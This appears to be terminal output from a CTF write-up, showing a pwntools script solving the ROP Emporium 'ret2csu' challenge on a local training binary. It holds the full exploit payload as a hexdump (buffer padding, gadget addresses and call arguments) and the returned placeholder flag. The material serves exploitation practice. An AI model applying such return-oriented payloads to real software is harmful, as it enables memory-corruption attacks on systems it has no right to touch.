 audwc28@DESKTOP-8SF73V1:/mnt/c/Users/myPC/CTF-Writeup/online/pwn/ROP Emporium/ret2csu$ python3 solve.py DEBUG
[*] '/mnt/c/Users/myPC/CTF-Writeup/online/pwn/ROP Emporium/ret2csu/ret2csu'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'.'
[+] Starting local process './ret2csu' argv=[b'./ret2csu'] : pid 197
/home/audwc28/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:823: BytesWarning: Text is not bytes; assumin
g ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x8c bytes:
    b'ret2csu by ROP Emporium\n'
    b'x86_64\n'
    b'\n'
    b'Check out https://ropemporium.com/challenge/ret2csu.html for information on how to solve this challenge.\n'
    b'\n'
    b'> '
[DEBUG] Sent 0xb9 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  9a 06 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  00 00 00 00  00 00 00 00  01 00 00 00  00 00 00 00  │····│····│····│····│
    00000040  48 0e 60 00  00 00 00 00  00 00 00 00  00 00 00 00  │H·`·│····│····│····│
    00000050  be ba fe ca  be ba fe ca  0d f0 0d d0  0d f0 0d d0  │····│····│····│····│
    00000060  80 06 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │··@·│····│····│····│
    00000070  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    000000a0  a3 06 40 00  00 00 00 00  ef be ad de  ef be ad de  │··@·│····│····│····│
    000000b0  2a 06 40 00  00 00 00 00  0a                        │*·@·│····│·│
    000000b9
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
    b'Thank you!\n'
Thank you!
[DEBUG] Received 0x21 bytes:
    b'ROPE{a_placeholder_32byte_flag!}\n'
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$